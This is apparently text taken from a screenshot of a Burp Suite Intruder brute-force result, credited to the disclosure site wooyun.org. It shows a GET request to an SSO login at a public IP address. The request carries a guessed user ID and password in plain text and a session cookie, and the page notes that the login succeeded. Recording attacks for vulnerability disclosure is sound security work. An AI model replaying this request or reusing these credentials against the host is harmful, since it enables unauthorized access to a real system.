 Result 212103 | Intruder attack 1
Payload: 201212
Status: 200
Length: 500
Timer: 265
Request Response
Raw Params Headers Hex
GET /zhidao2UamSsoLogin.do?USERID= 0343&PASSWD=201212&LOGINTYPE=2000004&RETURNURL=http%3A%2F%2F202.102.221.85%2FtoIndexPage.do&from= HTTP/1.1
Host: 202.102.221.85
Proxy-Connection: keep-alive
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
Referer: http://202.102.221.85/toLoginPage.do?reurl=http%253A%252F%252F202.102.221.85%252FtoIndexPage.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=13283792D5530A8DDC277BDBB18B904E
Connection: close
登陆成功了
www.wooyun.org